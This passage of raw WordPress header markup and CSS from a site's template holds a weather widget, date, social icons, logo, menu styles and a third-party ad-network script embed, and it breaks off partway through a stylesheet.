                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_45 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_45 .tdb-weather-unit{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-1.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 20, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_50 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50 .tdm-social-item i.td-icon-twitter,
				.tdi_50 .tdm-social-item i.td-icon-linkedin,
				.tdi_50 .tdm-social-item i.td-icon-pinterest,
				.tdi_50 .tdm-social-item i.td-icon-blogger,
				.tdi_50 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50 .tdm-social-item i,
				.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52.tdc-row-content-vert-center,
                    .tdi_52.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-bottom,
                    .tdi_52.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-logo-a,
                .tdi_55 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55 .tdb-logo-text-title{
                    display: none;
                }.tdi_55 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-header.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_58 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58.td-a-rec{
					text-align: center;
				}.tdi_58 .td-element-style{
					z-index: -1;
				}.tdi_58.td-a-rec-img{
				    text-align: right;
				}.tdi_58.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
	atOptions = {
		'key' : 'd18aa2a4119845180d8546fb90f507fb',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//delusionalrevolt.com/d18aa2a4119845180d8546fb90f507fb/invoke.js"></scr' + 'ipt>');
</script></div></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_59_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_63{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_63 .td_block_inner{
                    text-align: center;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_63 .tdb-menu > li .tdb-menu-sep,
                .tdi_63 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_63 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_63 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_63 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more,
